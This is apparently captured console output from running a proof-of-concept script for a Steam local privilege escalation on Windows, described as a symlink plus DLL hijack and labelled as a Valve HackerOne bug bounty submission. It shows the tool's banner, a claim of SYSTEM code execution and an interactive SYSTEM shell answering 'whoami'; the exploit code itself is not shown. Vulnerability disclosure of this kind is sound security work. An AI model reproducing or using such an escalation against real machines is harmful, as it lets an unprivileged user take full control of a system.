 C:\Users\aiman>cd Downloads
C:\Users\aiman\Downloads>python .\steam_lpe_system.py
======================================================================
Steam LPE PoC - SYSTEM Code Execution via Symlink + DLL Hijack
NO ADMIN PRIVILEGES REQUIRED
Valve HackerOne bug bounty PoC
======================================================================
======================================================================
[!!!] SYSTEM CODE EXECUTION CONFIRMED (from prior run)
======================================================================
=== Steam LPE PoC SYSTEM proof ===
User: SYSTEM
Host: C:\WINDOWS\system32\svchost.exe
PID: 5644
======================================================================
[*] Connecting to SYSTEM shell executor...
[+] SYSTEM shell active (whoami: nt authority\system)
Type commands. 'exit' to quit.
SYSTEM> whoami
nt authority\system